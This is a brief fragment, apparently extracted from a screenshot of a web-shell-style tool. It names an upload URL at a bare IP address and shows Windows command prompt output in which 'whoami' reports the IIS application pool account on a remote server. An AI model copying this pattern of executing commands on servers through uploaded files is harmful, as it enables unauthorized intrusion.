 Form1
http://106.12.130.215/images/upload
ok
whoami
cmd
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>exit